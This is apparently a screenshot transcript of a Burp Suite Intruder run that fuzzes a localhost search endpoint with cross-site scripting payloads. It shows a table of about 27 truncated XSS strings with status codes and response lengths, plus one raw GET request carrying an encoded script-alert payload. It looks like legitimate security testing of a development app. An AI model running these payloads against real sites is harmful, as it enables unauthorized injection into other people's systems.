 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 304 258
1 1 <script>alert(123)</script> 200 93878
2 1 <script>alert("hellox world... 200 337
3 1 javascript:alert("hellox wor... 200 337
4 1 <img src="javascript:alert... 200 337
5 1 <img src=javascript:alert(... 200 72709
6 1 <"';alert(String.fromCharC... 200 337
7 1 <META HTTP-EQUIV="refre... 200 337
8 1 <IFRAME SRC="javascript:... 200 337
9 1 <EMBED SRC="data:image... 200 337
10 1 <SCRIPT a=">" SRC="http... 200 337
11 1 <SCRIPT a=">" '' SRC="ht... 200 337
12 1 <SCRIPT "a='>'" SRC="htt... 200 337
13 1 <SCRIPT a=">'>" SRC="ht... 200 337
14 1 <SCRIPT>document.write(... 200 337
15 1 <<SCRIPT>alert("XSS");//... 200 6779
16 1 <"';alert(String.fromCharC... 200 337
17 1 ';alert(String.fromCharCod... 200 337
18 1 <script>alert("hellox world... 200 337
19 1 <script>alert("XSS");</scr... 200 6779
20 1 0&q=';alert(String.fromCh... 400 802
21 1 <h1><font color=blue>he... 200 337
22 1 <BODY ONLOAD=alert('hel... 200 62221
23 1 <input onfocus=write(XSS... 200 118424
24 1 <input onblur=write(XSS) ... 200 118424
25 1 <body onscroll=alert(XSS)... 200 149190
26 1 <form><button formactio... 200 337
27 1 <!--<img src="--><img sr... 200 337
Paused
Result 19 | Intruder attack 1
Position: 1
Payload: <script>alert("XSS");</script>&search=1
Status: 200
Length: 6779
Timer: 284
Previous
Next
Action
Request Response
Raw Params Headers Hex
GET
/learning-objects?text=%3cscript%3ealert(%22XSS%22)%3b%3c%2fscript%3e%26search%3d1&c
urrPage=1&limit=20&&& HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:4200/browse;query=towson%20university
Origin: http://localhost:4200
Connection: close
If-None-Match: W/"7b24-guqHWsmmg4492AnqmMV+NoAA5EM"
? < + > Type a search term 0 matches